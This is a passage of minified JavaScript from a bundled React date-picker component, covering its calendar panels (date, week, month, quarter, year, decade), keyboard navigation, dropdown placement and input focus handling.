t(e){e=l.addYear(u,e),d(e),f(null,e)}function n(e){e=l.addMonth(u,e),d(e),f(null,e)}var r=e.prefixCls,o=void 0===(o=e.panelName)?"date":o,a=e.keyboardConfig,i=e.active,c=e.operationRef,l=e.generateConfig,s=e.value,u=e.viewDate,d=e.onViewDateChange,f=e.onPanelChange,p=e.onSelect,o="".concat(r,"-").concat(o,"-panel");return c.current={onKeyDown:function(e){return gf(e,jt({onLeftRight:function(e){p(l.addDate(s||u,e),"key")},onCtrlLeftRight:function(e){p(l.addYear(s||u,e),"key")},onUpDown:function(e){p(l.addDate(s||u,7*e),"key")},onPageUpDown:function(e){p(l.addMonth(s||u,e),"key")}},a))}},Nt.createElement("div",{className:Ot()(o,wt({},"".concat(o,"-active"),i))},Nt.createElement(Jf,Object(xt.a)({},e,{prefixCls:r,value:s,viewDate:u,onPrevYear:function(){t(-1)},onNextYear:function(){t(1)},onPrevMonth:function(){n(-1)},onNextMonth:function(){n(1)},onMonthClick:function(){f("month",u)},onYearClick:function(){f("year",u)}})),Nt.createElement(Qf,Object(xt.a)({},e,{onSelect:function(e){return p(e,"mouse")},prefixCls:r,value:s,viewDate:u,rowCount:6})))}var ep=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t}("date","time");function tp(e){var t=e.prefixCls,n=e.operationRef,r=e.generateConfig,o=e.value,a=e.defaultValue,i=e.disabledTime,c=e.showTime,l=e.onSelect,t="".concat(t,"-datetime-panel"),s=Pt(Nt.useState(null),2),u=s[0],d=s[1],f=Nt.useRef({}),p=Nt.useRef({}),m="object"===kt(c)?jt({},c):{};function h(e){p.current.onBlur&&p.current.onBlur(e),d(null)}function v(e,t){"date"===t&&!o&&m.defaultValue?(e=r.setHour(e,r.getHour(m.defaultValue)),e=r.setMinute(e,r.getMinute(m.defaultValue)),e=r.setSecond(e,r.getSecond(m.defaultValue))):"time"===t&&!o&&a&&(e=r.setYear(e,r.getYear(a)),e=r.setMonth(e,r.getMonth(a)),e=r.setDate(e,r.getDate(a))),l&&l(e,"mouse")}return n.current={onKeyDown:function(e){var t;return e.which===Se.TAB?(t=e.shiftKey?-1:1,t=ep.indexOf(u)+t,t=ep[t]||null,d(t),t&&e.preventDefault(),!0):u?((t="date"===u?f:p).current&&t.current.onKeyDown&&t.current.onKeyDown(e),!0):!![Se.LEFT,Se.RIGHT,Se.UP,Se.DOWN].includes(e.which)&&(d("date"),!0)},onBlur:h,onClose:h},s=i?i(o||null):{},Nt.createElement("div",{className:Ot()(t,wt({},"".concat(t,"-active"),u))},Nt.createElement(Zf,Object(xt.a)({},e,{operationRef:f,active:"date"===u,onSelect:function(e){v(ff(r,e,o||"object"!==kt(c)?null:c.defaultValue),"date")}})),Nt.createElement($f,Object(xt.a)({},e,{format:void 0},m,s,{disabledTime:null,defaultValue:void 0,operationRef:p,active:"time"===u,onSelect:function(e){v(e,"time")}})))}function np(e){var t=e.prefixCls,n=e.generateConfig,r=e.locale,o=e.value,a="".concat(t,"-cell"),i="".concat(t,"-week-panel-row");return Nt.createElement(Zf,Object(xt.a)({},e,{panelName:"week",prefixColumn:function(e){return Nt.createElement("td",{key:"week",className:Ot()(a,"".concat(a,"-week"))},n.locale.getWeek(r.locale,e))},rowClassName:function(e){return Ot()(i,wt({},"".concat(i,"-selected"),If(n,r.locale,o,e)))},keyboardConfig:{onLeftRight:null}}))}function rp(e){var t,n=e.prefixCls,r=e.generateConfig,o=e.locale,a=e.viewDate,i=e.onNextYear,c=e.onPrevYear,l=e.onYearClick;return Nt.useContext(cf).hideHeader?null:(t="".concat(n,"-header"),Nt.createElement(sf,Object(xt.a)({},e,{prefixCls:t,onSuperPrev:c,onSuperNext:i}),Nt.createElement("button",{type:"button",onClick:l,className:"".concat(n,"-year-btn")},Af(a,{locale:o,format:o.yearFormat,generateConfig:r}))))}function op(e){var t=e.prefixCls,n=e.locale,r=e.value,o=e.viewDate,a=e.generateConfig,i=e.monthCellRender,c=(l=Nt.useContext(Gf)).rangedValue,l=l.hoverRangedValue,t=Xf({cellPrefixCls:"".concat(t,"-cell"),value:r,generateConfig:a,rangedValue:c,hoverRangedValue:l,isSameCell:function(e,t){return Rf(a,e,t)},isInView:function(){return!0},offsetCell:function(e,t){return a.addMonth(e,t)}}),s=n.shortMonths||(a.locale.getShortMonths?a.locale.getShortMonths(n.locale):[]),r=a.setMonth(o,0),c=i?function(e){return i(e,n)}:void 0;return Nt.createElement(pf,Object(xt.a)({},e,{rowNum:4,colNum:3,baseDate:r,getCellNode:c,getCellText:function(e){return n.monthFormat?Af(e,{locale:n,format:n.monthFormat,generateConfig:a}):s[a.getMonth(e)]},getCellClassName:t,getCellDate:a.addMonth,titleCell:function(e){return Af(e,{locale:n,format:"YYYY-MM",generateConfig:a})}}))}function ap(e){function t(e){e=a.addYear(c,e),o(e),l(null,e)}var n=e.prefixCls,r=e.operationRef,o=e.onViewDateChange,a=e.generateConfig,i=e.value,c=e.viewDate,l=e.onPanelChange,s=e.onSelect,u="".concat(n,"-month-panel");return r.current={onKeyDown:function(e){return gf(e,{onLeftRight:function(e){s(a.addMonth(i||c,e),"key")},onCtrlLeftRight:function(e){s(a.addYear(i||c,e),"key")},onUpDown:function(e){s(a.addMonth(i||c,3*e),"key")},onEnter:function(){l("date",i||c)}})}},Nt.createElement("div",{className:u},Nt.createElement(rp,Object(xt.a)({},e,{prefixCls:n,onPrevYear:function(){t(-1)},onNextYear:function(){t(1)},onYearClick:function(){l("year",c)}})),Nt.createElement(op,Object(xt.a)({},e,{prefixCls:n,onSelect:function(e){s(e,"mouse"),l("date",e)}})))}function ip(e){var t,n=e.prefixCls,r=e.generateConfig,o=e.locale,a=e.viewDate,i=e.onNextYear,c=e.onPrevYear,l=e.onYearClick;return Nt.useContext(cf).hideHeader?null:(t="".concat(n,"-header"),Nt.createElement(sf,Object(xt.a)({},e,{prefixCls:t,onSuperPrev:c,onSuperNext:i}),Nt.createElement("button",{type:"button",onClick:l,className:"".concat(n,"-year-btn")},Af(a,{locale:o,format:o.yearFormat,generateConfig:r}))))}function cp(e){var t=e.prefixCls,n=e.locale,r=e.value,o=e.viewDate,a=e.generateConfig,i=(c=Nt.useContext(Gf)).rangedValue,c=c.hoverRangedValue,t=Xf({cellPrefixCls:"".concat(t,"-cell"),value:r,generateConfig:a,rangedValue:i,hoverRangedValue:c,isSameCell:function(e,t){return Mf(a,e,t)},isInView:function(){return!0},offsetCell:function(e,t){return a.addMonth(e,3*t)}}),r=a.setDate(a.setMonth(o,0),1);return Nt.createElement(pf,Object(xt.a)({},e,{rowNum:1,colNum:4,baseDate:r,getCellText:function(e){return Af(e,{locale:n,format:n.quarterFormat||"[Q]Q",generateConfig:a})},getCellClassName:t,getCellDate:function(e,t){return a.addMonth(e,3*t)},titleCell:function(e){return Af(e,{locale:n,format:"YYYY-[Q]Q",generateConfig:a})}}))}function lp(e){function t(e){e=a.addYear(c,e),o(e),l(null,e)}var n=e.prefixCls,r=e.operationRef,o=e.onViewDateChange,a=e.generateConfig,i=e.value,c=e.viewDate,l=e.onPanelChange,s=e.onSelect,u="".concat(n,"-quarter-panel");return r.current={onKeyDown:function(e){return gf(e,{onLeftRight:function(e){s(a.addMonth(i||c,3*e),"key")},onCtrlLeftRight:function(e){s(a.addYear(i||c,e),"key")},onUpDown:function(e){s(a.addYear(i||c,e),"key")}})}},Nt.createElement("div",{className:u},Nt.createElement(ip,Object(xt.a)({},e,{prefixCls:n,onPrevYear:function(){t(-1)},onNextYear:function(){t(1)},onYearClick:function(){l("year",c)}})),Nt.createElement(cp,Object(xt.a)({},e,{prefixCls:n,onSelect:function(e){s(e,"mouse")}})))}function sp(e){var t,n=e.prefixCls,r=e.generateConfig,o=e.viewDate,a=e.onPrevDecade,i=e.onNextDecade,c=e.onDecadeClick;return Nt.useContext(cf).hideHeader?null:(t="".concat(n,"-header"),r=r.getYear(o),r=(o=Math.floor(r/dp)*dp)+dp-1,Nt.createElement(sf,Object(xt.a)({},e,{prefixCls:t,onSuperPrev:a,onSuperNext:i}),Nt.createElement("button",{type:"button",onClick:c,className:"".concat(n,"-decade-btn")},o,"-",r)))}function up(e){var t=e.prefixCls,n=e.value,r=e.viewDate,o=e.locale,a=e.generateConfig,i=(c=Nt.useContext(Gf)).rangedValue,c=c.hoverRangedValue,t="".concat(t,"-cell"),l=a.getYear(r),s=Math.floor(l/dp)*dp,u=s+dp-1,l=a.setYear(r,s-Math.ceil((12-dp)/2)),r=Xf({cellPrefixCls:t,value:n,generateConfig:a,rangedValue:i,hoverRangedValue:c,isSameCell:function(e,t){return jf(a,e,t)},isInView:function(e){e=a.getYear(e);return s<=e&&e<=u},offsetCell:function(e,t){return a.addYear(e,t)}});return Nt.createElement(pf,Object(xt.a)({},e,{rowNum:4,colNum:3,baseDate:l,getCellText:a.getYear,getCellClassName:r,getCellDate:a.addYear,titleCell:function(e){return Af(e,{locale:o,format:"YYYY",generateConfig:a})}}))}var dp=10;function fp(e){function t(e){e=a.addYear(c,10*e),o(e),u(null,e)}var n=e.prefixCls,r=e.operationRef,o=e.onViewDateChange,a=e.generateConfig,i=e.value,c=e.viewDate,l=e.sourceMode,s=e.onSelect,u=e.onPanelChange,d="".concat(n,"-year-panel");return r.current={onKeyDown:function(e){return gf(e,{onLeftRight:function(e){s(a.addYear(i||c,e),"key")},onCtrlLeftRight:function(e){s(a.addYear(i||c,e*dp),"key")},onUpDown:function(e){s(a.addYear(i||c,3*e),"key")},onEnter:function(){u("date"===l?"date":"month",i||c)}})}},Nt.createElement("div",{className:d},Nt.createElement(sp,Object(xt.a)({},e,{prefixCls:n,onPrevDecade:function(){t(-1)},onNextDecade:function(){t(1)},onDecadeClick:function(){u("decade",c)}})),Nt.createElement(up,Object(xt.a)({},e,{prefixCls:n,onSelect:function(e){u("date"===l?"date":"month",e),s(e,"mouse")}})))}function pp(e,t,n){return n?Nt.createElement("div",{className:"".concat(e,"-footer-extra")},n(t)):null}function mp(e){var t,o,n,a=e.prefixCls,r=e.rangeList,r=void 0===r?[]:r,i=e.components,i=void 0===i?{}:i,c=e.needConfirmButton,l=e.onNow,s=e.onOk,u=e.okDisabled,d=e.showNow,e=e.locale;return r.length&&(o=i.rangeItem||"span",n=Nt.createElement(Nt.Fragment,null,r.map(function(e){var t=e.label,n=e.onClick,r=e.onMouseEnter,e=e.onMouseLeave;return Nt.createElement("li",{key:t,className:"".concat(a,"-preset")},Nt.createElement(o,{onClick:n,onMouseEnter:r,onMouseLeave:e},t))}))),c&&(r=i.button||"button",l&&!n&&!1!==d&&(n=Nt.createElement("li",{className:"".concat(a,"-now")},Nt.createElement("a",{className:"".concat(a,"-now-btn"),onClick:l},e.now))),t=c&&Nt.createElement("li",{className:"".concat(a,"-ok")},Nt.createElement(r,{disabled:u,onClick:s},e.ok))),n||t?Nt.createElement("ul",{className:"".concat(a,"-ranges")},n,t):null}function hp(e){function n(e){ce(e),W&&W(e)}function r(e){var t=xf[f];return t?t(e):e}var t=void 0===(t=e.prefixCls)?"rc-picker":t,F=e.className,A=e.style,o=e.locale,c=e.generateConfig,a=e.value,i=e.defaultValue,l=e.pickerValue,s=e.defaultPickerValue,u=e.disabledDate,d=e.mode,f=void 0===(p=e.picker)?"date":p,p=void 0===(p=e.tabIndex)?0:p,z=e.showNow,m=e.showTime,_=e.showToday,K=e.renderExtraFooter,V=e.hideHeader,h=e.onSelect,v=e.onChange,g=e.onPanelChange,H=e.onMouseDown,W=e.onPickerValueChange,B=e.onOk,U=e.components,Y=e.direction,q=void 0===(y=e.hourStep)?1:y,$=void 0===(y=e.minuteStep)?1:y,G=void 0===(y=e.secondStep)?1:y,y="date"===f&&!!m||"time"===f,X=24%q==0,Q=60%$==0,J=60%G==0,b=Nt.useContext(cf),Z=b.operationRef,ee=b.panelRef,te=b.onSelect,ne=b.hideRanges,re=b.defaultOpenValue,oe=(x=Nt.useContext(Gf)).inRange,C=x.panelPosition,E=x.rangedValue,x=x.hoverRangedValue,w=Nt.useRef({}),ae=Nt.useRef(!0),k=(D=Pt(Mt(null,{value:a,defaultValue:i,postState:function(e){return!e&&re&&"time"===f?re:e}}),2))[0],ie=D[1],O=(D=Pt(Mt(null,{value:l,defaultValue:s||k,postState:function(e){var t,n=c.getNow();return e?!k&&m?(t="object"===kt(m)?m.defaultValue:i,ff(c,Array.isArray(e)?e[0]:e,t||n)):Array.isArray(e)?e[0]:e:n}}),2))[0],ce=D[1],N=(l=Pt(Mt(function(){return"time"===f?"time":r("date")},{value:d}),2))[0],le=l[1];function S(e,t){N!==f&&!(2<arguments.length&&void 0!==arguments[2]&&arguments[2])||(ie(e),h&&h(e),te&&te(e,t),!v)||Df(c,e,k)||null!=u&&u(e)||v(e)}function se(e){return w.current&&w.current.onKeyDown?([Se.LEFT,Se.RIGHT,Se.UP,Se.DOWN,Se.PAGE_UP,Se.PAGE_DOWN,Se.ENTER].includes(e.which)&&e.preventDefault(),w.current.onKeyDown(e)):(St(!1,"Panel not correct handle keyDown event. Please help to fire issue about this."),!1)}Nt.useEffect(function(){le(f)},[f]);var j,P,M,R,T,I,D=(s=Pt(Nt.useState(function(){return N}),2))[0],ue=s[1],L=(Z&&"right"!==C&&(Z.current={onKeyDown:se,onClose:function(){w.current&&w.current.onClose&&w.current.onClose()}}),Nt.useEffect(function(){a&&!ae.current&&ce(a)},[a]),Nt.useEffect(function(){ae.current=!1},[]),jt(jt({},e),{},{operationRef:w,prefixCls:t,viewDate:O,value:k,onViewDateChange:n,sourceMode:D,onPanelChange:function(e,t){e=r(e||N);ue(N),le(e),g&&(N!==e||Df(c,O,O))&&g(t,e)},disabledDate:u}));switch(delete L.onChange,delete L.onSelect,N){case"decade":j=Nt.createElement(Nf,Object(xt.a)({},L,{onSelect:function(e,t){n(e),S(e,t)}}));break;case"year":j=Nt.createElement(fp,Object(xt.a)({},L,{onSelect:function(e,t){n(e),S(e,t)}}));break;case"month":j=Nt.createElement(ap,Object(xt.a)({},L,{onSelect:function(e,t){n(e),S(e,t)}}));break;case"quarter":j=Nt.createElement(lp,Object(xt.a)({},L,{onSelect:function(e,t){n(e),S(e,t)}}));break;case"week":j=Nt.createElement(np,Object(xt.a)({},L,{onSelect:function(e,t){n(e),S(e,t)}}));break;case"time":delete L.showTime,j=Nt.createElement($f,Object(xt.a)({},L,"object"===kt(m)?m:null,{onSelect:function(e,t){n(e),S(e,t)}}));break;default:j=m?Nt.createElement(tp,Object(xt.a)({},L,{onSelect:function(e,t){n(e),S(e,t)}})):Nt.createElement(Zf,Object(xt.a)({},L,{onSelect:function(e,t){n(e),S(e,t)}}))}function de(){var e,t,n,r,o=c.getNow(),a=(e=c.getHour(o),i=c.getMinute(o),t=c.getSecond(o),n=X?q:1,a=Q?$:1,r=J?G:1,(n=Math.floor(e/n)*n)<e?[n,60-a,60-r]:(e=Math.floor(i/a)*a)<i?[n,e,60-r]:[n,e,Math.floor(t/r)*r]),i=df(c,o,a[0],a[1],a[2]);S(i,"submit")}return ne||(P=pp(t,N,K),M=mp({prefixCls:t,components:U,needConfirmButton:y,okDisabled:!k||u&&u(k),locale:o,showNow:z,onNow:y&&de,onOk:function(){k&&(S(k,"submit",!0),B)&&B(k)}})),_&&"date"===N&&"date"===f&&!m&&(R=c.getNow(),d="".concat(t,"-today-btn"),T=u&&u(R),I=Nt.createElement("a",{className:Ot()(d,T&&"".concat(d,"-disabled")),"aria-disabled":T,onClick:function(){T||S(R,"mouse",!0)}},o.today)),Nt.createElement(cf.Provider,{value:jt(jt({},b),{},{mode:N,hideHeader:"hideHeader"in e?V:b.hideHeader,hidePrevBtn:oe&&"right"===C,hideNextBtn:oe&&"left"===C})},Nt.createElement("div",{tabIndex:p,className:Ot()("".concat(t,"-panel"),F,(wt(l={},"".concat(t,"-panel-has-range"),E&&E[0]&&E[1]),wt(l,"".concat(t,"-panel-has-range-hover"),x&&x[0]&&x[1]),wt(l,"".concat(t,"-panel-rtl"),"rtl"===Y),l)),style:A,onKeyDown:se,onBlur:function(e){w.current&&w.current.onBlur&&w.current.onBlur(e)},onMouseDown:H,ref:ee},j,P||M||I?Nt.createElement("div",{className:"".concat(t,"-footer")},P,M,I):null))}var vp={bottomLeft:{points:["tl","bl"],offset:[0,4],overflow:{adjustX:1,adjustY:1}},bottomRight:{points:["tr","br"],offset:[0,4],overflow:{adjustX:1,adjustY:1}},topLeft:{points:["bl","tl"],offset:[0,-4],overflow:{adjustX:0,adjustY:1}},topRight:{points:["br","tr"],offset:[0,-4],overflow:{adjustX:0,adjustY:1}}};function gp(e){var t=e.prefixCls,n=e.popupElement,r=e.popupStyle,o=e.visible,a=e.dropdownClassName,i=e.dropdownAlign,c=e.transitionName,l=e.getPopupContainer,s=e.children,u=e.range,d=e.popupPlacement,e=e.direction,t="".concat(t,"-dropdown");return Nt.createElement(aa,{showAction:[],hideAction:[],popupPlacement:void 0!==d?d:"rtl"===e?"bottomRight":"bottomLeft",builtinPlacements:vp,prefixCls:t,popupTransitionName:c,popup:n,popupAlign:i,popupVisible:o,popupClassName:Ot()(a,(wt(d={},"".concat(t,"-range"),u),wt(d,"".concat(t,"-rtl"),"rtl"===e),d)),popupStyle:r,getPopupContainer:l},s)}function yp(e){var r=e.open,t=e.value,o=e.isClickOutside,a=e.triggerOpen,n=e.forwardKeyDown,i=e.onKeyDown,c=e.blurToCancel,l=e.onSubmit,s=e.onCancel,u=e.onFocus,d=e.onBlur,f=e.currentFocusedKey,e=e.key,p=void 0===e?"start":e,e=Pt(Object(Nt.useState)(!1),2),m=e[0],h=e[1],e=Pt(Object(Nt.useState)(!1),2),v=e[0],g=e[1],y=Object(Nt.useRef)(),b=Object(Nt.useRef)(!1),C=Object(Nt.useRef)(!1),E=Object(Nt.useRef)(!1),e={onMouseDown:function(){h(!0),a(!0)},onKeyDown:function(e){if(i(e,function(){E.current=!0}),!E.current){switch(e.which){case Se.ENTER:return r?!1!==l()&&h(!0):a(!0),void e.preventDefault();case Se.TAB:return void(m&&r&&!e.shiftKey?(h(!1),e.preventDefault()):!m&&r&&!n(e)&&e.shiftKey&&(h(!0),e.preventDefault()));case Se.ESC:return h(!0),void s()}r||[Se.SHIFT].includes(e.which)?m||n(e):a(!0)}},onFocus:function(e){h(!0),g(!0),f&&(f.current=p),clearTimeout(y.current),u&&u(e)},onBlur:function(e){b.current||!o(document.activeElement)?b.current=!1:(c?setTimeout(function(){for(var e=document.activeElement;e&&e.shadowRoot;)e=e.shadowRoot.activeElement;o(e)&&s()},0):r&&(a(!1),C.current)&&l(),g(!1),f?(f.current="",y.current=setTimeout(function(){f.current||null!=d&&d(e)},100)):null!=d&&d(e))}};return Object(Nt.useEffect)(function(){C.current=!1},[r]),Object(Nt.useEffect)(function(){C.current=!0},[t]),Object(Nt.useEffect)(function(){return e=function(e){t=(e=e).target;var t,n=e.composed&&t.shadowRoot&&(null==(n=e.composedPath)?void 0:n.call(e)[0])||t;r&&((e=o(n))?v&&!e||a(!1):(b.current=!0,requestAnimationFrame(function(){b.current=!1})))},!Cf&&"undefined"!=typeof window&&window.addEventListener&&(Cf=function(t){Ve(Ef).forEach(function(e){e(t)})},window.addEventListener("mousedown",Cf)),Ef.add(e),function(){Ef.delete(e),0===Ef.size&&(window.removeEventListener("mousedown",Cf),Cf=null)};var e}),Object(Nt.useEffect)(function(){return function(){return clearTimeout(y.current)}},[]),[e,{focused:v,typing:m}]}function bp(e){var t=e.valueTexts,n=e.onTextChange,e=Pt(Nt.useState(""),2),r=e[0],o=e[1],a=Nt.useRef([]);function i(){o(a.current[0])}return a.current=t,Nt.useEffect(function(){t.every(function(e){return e!==r})&&i()},[t.join("||")]),[r,function(e){o(e),n(e)},i]}function Cp(o,e){var a=e.formatList,i=e.generateConfig,c=e.locale;return Y(function(){if(!o)return[[""],""];for(var e="",t=[],n=0;n<a.length;n+=1){var r=a[n],r=Af(o,{generateConfig:i,locale:c,format:r});t.push(r),0===n&&(e=r)}return[t,e]},[o,a],function(e,t){return e[0]!==t[0]||!ps()(e[1],t[1])})}function Ep(e,t){var n=t.formatList,r=t.generateConfig,t=t.locale,o=Pt(Object(Nt.useState)(null),2),a=o[0],i=o[1],c=Object(Nt.useRef)(null);function l(e,t){t=1<arguments.length&&void 0!==t&&t;cancelAnimationFrame(c.current),t?i(e):c.current=requestAnimationFrame(function(){i(e)})}o=Pt(Cp(a,{formatList:n,generateConfig:r,locale:t}),2)[1];function s(){l(null,0<arguments.length&&void 0!==arguments[0]&&arguments[0])}return Object(Nt.useEffect)(function(){s(!0)},[e]),Object(Nt.useEffect)(function(){return function(){return cancelAnimationFrame(c.current)}},[]),[o,function(e){l(e)},s]}function xp(r){function n(e){M(e),se(e),b&&!Df(t,j,e)&&b(e,e?Af(e,{generateConfig:t,locale:a,format:S[0]}):"")}function o(e){h&&e||ue(e)}var e=r.prefixCls,e=void 0===e?"rc-picker":e,F=r.id,A=r.tabIndex,z=r.style,_=r.className,K=r.dropdownClassName,V=r.dropdownAlign,H=r.popupStyle,W=r.transitionName,t=r.generateConfig,a=r.locale,B=r.inputReadOnly,U=r.allowClear,Y=r.autoFocus,i=r.showTime,c=r.picker,c=void 0===c?"date":c,l=r.format,s=r.use12Hours,u=r.value,d=r.defaultValue,f=r.open,p=r.defaultOpen,q=r.defaultOpenValue,m=r.suffixIcon,$=r.clearIcon,h=r.disabled,v=r.disabledDate,G=r.placeholder,X=r.getPopupContainer,g=r.pickerRef,y=r.panelRender,b=r.onChange,C=r.onOpenChange,E=r.onFocus,x=r.onBlur,Q=r.onMouseDown,J=r.onMouseUp,Z=r.onMouseEnter,ee=r.onMouseLeave,te=r.onContextMenu,w=r.onClick,ne=r.onKeyDown,re=r.onSelect,k=r.direction,O=r.autoComplete,O=void 0===O?"off":O,oe=r.inputRender,N=Nt.useRef(null),ae="date"===c&&!!i||"time"===c,S=Hf(yf(l,c,i,s)),ie=Nt.useRef(null),ce=Nt.useRef(null),le=Nt.useRef(null),l=Pt(Mt(null,{value:u,defaultValue:d}),2),j=l[0],se=l[1],i=Pt(Nt.useState(j),2),P=i[0],M=i[1],R=Nt.useRef(null),s=Pt(Mt(!1,{value:f,defaultValue:p,postState:function(e){return!h&&e},onChange:function(e){C&&C(e),!e&&R.current&&R.current.onClose&&R.current.onClose()}}),2),T=s[0],ue=s[1],u=Pt(Cp(P,{formatList:S,generateConfig:t,locale:a}),2),I=u[0],de=u[1],d=Pt(bp({valueTexts:I,onTextChange:function(e){e=zf(e,{locale:a,formatList:S,generateConfig:t});!e||v&&v(e)||M(e)}}),3),D=d[0],fe=d[1],L=d[2],l=Pt(yp({blurToCancel:ae,open:T,value:D,triggerOpen:o,forwardKeyDown:function(e){return T&&R.current&&R.current.onKeyDown?R.current.onKeyDown(e):(St(!1,"Picker not correct forward KeyDown operation. Please help to fire issue about this."),!1)},isClickOutside:function(e){return!wf([ie.current,ce.current,le.current],e)},onSubmit:function(){return!(!P||v&&v(P)||(n(P),o(!1),L(),0))},onCancel:function(){o(!1),M(j),L()},onKeyDown:function(e,t){null!=ne&&ne(e,t)},onFocus:E,onBlur:x}),2),i=l[0],f=l[1],p=f.focused,s=f.typing;Nt.useEffect(function(){T||(M(j),I.length&&""!==I[0]?de!==D&&L():fe(""))},[T,I]),Nt.useEffect(function(){T||L()},[c]),Nt.useEffect(function(){M(j)},[j]),g&&(g.current={focus:function(){N.current&&N.current.focus()},blur:function(){N.current&&N.current.blur()}});var pe,me,u=Pt(Ep(D,{formatList:S,generateConfig:t,locale:a}),3),d=u[0],E=u[1],he=u[2],x=jt(jt({},r),{},{className:void 0,style:void 0,pickerValue:void 0,onPickerValueChange:void 0,onChange:null}),l=Nt.createElement(hp,Object(xt.a)({},x,{generateConfig:t,className:Ot()(wt({},"".concat(e,"-panel-focused"),!s)),value:P,locale:a,tabIndex:-1,onSelect:function(e){null!=re&&re(e),M(e)},direction:k,onPanelChange:function(e,t){var n=r.onPanelChange;he(!0),null!=n&&n(e,t)}})),f=(y&&(l=y(l)),Nt.createElement("div",{className:"".concat(e,"-panel-container"),onMouseDown:function(e){e.preventDefault()}},l)),g=(m&&(pe=Nt.createElement("span",{className:"".concat(e,"-suffix")},m)),U&&j&&!h&&(me=Nt.createElement("span",{onMouseDown:function(e){e.preventDefault(),e.stopPropagation()},onMouseUp:function(e){e.preventDefault(),e.stopPropagation(),n(null),o(!1)},className:"".concat(e,"-clear"),role:"button"},$||Nt.createElement("span",{className:"".concat(e,"-clear-btn")}))),jt(jt(jt({id:F,tabIndex:A,disabled:h,readOnly:B||"function"==typeof S[0]||!s,value:d||D,onChange:function(e){fe(e.target.value)},autoFocus:Y,placeholder:G,ref:N,title:D},i),{},{size:bf(c,S[0],t)},Wf(r)),{},{autoComplete:O})),u=oe?oe(g):Nt.createElement("input",g);return Nt.createElement(cf.Provider,{value:{operationRef:R,hideHeader:"time"===c,panelRef:ie,onSelect:function(e,t){"submit"!==t&&("key"===t||ae)||(n(e),o(!1))},open:T,defaultOpenValue:q,onDateMouseEnter:E,onDateMouseLeave:he}},Nt.createElement(gp,{visible:T,popupElement:f,popupStyle:H,prefixCls:e,dropdownClassName:K,dropdownAlign:V,getPopupContainer:X,transitionName:W,popupPlacement:"rtl"===k?"bottomRight":"bottomLeft",direction:k},Nt.createElement("div",{ref:le,className:Ot()(e,_,(wt(x={},"".concat(e,"-disabled"),h),wt(x,"".concat(e,"-focused"),p),wt(x,"".concat(e,"-rtl"),"rtl"===k),x)),style:z,onMouseDown:Q,onMouseUp:J,onMouseEnter:Z,onMouseLeave:ee,onContextMenu:te,onClick:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];null!=w&&w.apply(void 0,t),N.current&&(N.current.focus(),o(!0))}},Nt.createElement("div",{className:Ot()("".concat(e,"-input"),wt({},"".concat(e,"-input-placeholder"),!!d)),ref:ce},u,pe,me))))}p=function(){c(a,Nt["Component"]);var o=u(a);function a(){var e;l(this,a);for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return(e=o.call.apply(o,[this].concat(n))).pickerRef=Nt.createRef(),e.focus=function(){e.pickerRef.current&&e.pickerRef.current.focus()},e.blur=function(){e.pickerRef.current&&e.pickerRef.current.blur()},e}return i(a,[{key:"render",value:function(){return Nt.createElement(xp,Object(xt.a)({},this.props,{pickerRef:this.pickerRef}))}}]),a}();function wp(t,n,e,o){var r=Ff(t,e,o,1);function a(e){return e(t,n)?"same":e(r,n)?"closing":"far"}switch(e){case"year":return a(function(e,t){return n=o,"boolean"==typeof(r=Sf(e=e,t=t))?r:Math.floor(n.getYear(e)/10)===Math.floor(n.getYear(t)/10);var n,r});case"quarter":case"month":return a(function(e,t){return jf(o,e,t)});default:return a(function(e,t){return Rf(o,e,t)})}}function kp(e){var r=e.values,t=e.picker,n=e.defaultDates,o=e.generateConfig,e=Pt(Nt.useState(function(){return[Rt(n,0),Rt(n,1)]}),2),a=e[0],i=e[1],e=Pt(Nt.useState(null),2),c=e[0],l=e[1],s=Rt(r,0),u=Rt(r,1);return[function(e){return a[e]||Rt(c,e)||function(e,t,n,r){var o=Rt(e,0),a=Rt(e,1);if(0!==t&&o&&a)switch(wp(o,a,n,r)){case"same":case"closing":return o;default:return Ff(a,n,r,-1)}return o}(r,e,t,o)||s||u||o.getNow()},function(e,t){var n;e?(n=Bf(c,e,t),i(Bf(a,null,t)||[null,null]),Rt(r,t=(t+1)%2)||(n=Bf(n,e,t)),l(n)):(s||u)&&l(null)}]}function Op(e,t){return e&&e[0]&&e[1]&&t.isAfter(e[0],e[1])?[e[1],e[0]]:e}function Np(e,t,n,r){return!!e||!(!r||!r[t])||!!n[(t+1)%2]}function Sp(a){var F=a.prefixCls,i=void 0===F?"rc-picker":F,F=a.id,A=a.style,z=a.className,_=a.popupStyle,K=a.dropdownClassName,V=a.transitionName,H=a.dropdownAlign,W=a.getPopupContainer,l=a.generateConfig,s=a.locale,B=a.placeholder,U=a.autoFocus,Y=a.disabled,e=a.format,t=a.picker,u=void 0===t?"date":t,c=a.showTime,t=a.use12Hours,q=a.separator,q=void 0===q?"~":q,n=a.value,r=a.defaultValue,o=a.defaultPickerValue,d=a.open,f=a.defaultOpen,$=a.disabledDate,G=a.disabledTime,X=a.dateRender,Q=a.panelRender,J=a.ranges,Z=a.allowEmpty,ee=a.allowClear,te=a.suffixIcon,ne=a.clearIcon,p=a.pickerRef,re=a.inputReadOnly,oe=a.mode,ae=a.renderExtraFooter,ie=a.onChange,ce=a.onOpenChange,le=a.onPanelChange,se=a.onCalendarChange,ue=a.onFocus,de=a.onBlur,fe=a.onMouseDown,pe=a.onMouseUp,me=a.onMouseEnter,he=a.onMouseLeave,ve=a.onClick,ge=a.onOk,ye=a.onKeyDown,be=a.components,Ce=a.order,m=a.direction,h=a.activePickerIndex,Ee=a.autoComplete,Ee=void 0===Ee?"off":Ee,xe="date"===u&&!!c||"time"===u,v=Object(Nt.useRef)({}),we=Object(Nt.useRef)(null),ke=Object(Nt.useRef)(null),g=Object(Nt.useRef)(null),Oe=Object(Nt.useRef)(null),Ne=Object(Nt.useRef)(null),y=Object(Nt.useRef)(null),b=Object(Nt.useRef)(null),C=Object(Nt.useRef)(null),E=Hf(yf(e,u,c,t)),e=Pt(Mt(0,{value:h}),2),x=e[0],Se=e[1],w=Object(Nt.useRef)(null),k=Nt.useMemo(function(){return 